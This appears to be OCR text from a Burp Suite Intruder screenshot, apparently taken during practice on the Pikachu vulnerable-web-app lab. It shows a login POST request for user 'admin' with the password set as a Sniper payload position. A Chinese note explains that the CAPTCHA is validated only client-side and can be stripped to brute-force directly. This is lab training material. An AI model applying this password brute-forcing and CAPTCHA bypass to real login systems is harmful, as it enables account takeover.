 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determ
full details.
Attack type: Sniper
POST /pikaqiu/vul/burteforce/bf_client.php HTTP/1.1
Host: 192.168.0.108
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.108/pikaqiu/vul/burteforce/bf_client.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
Cookie: PHPSESSID=c81199fc10501b5c40dba06a3913c520
Connection: close
Upgrade-Insecure-Requests: 1
username=admin&password=§admin§&submit=Login
删除验证码 直接进行爆破，
验证码是在前端进行校验的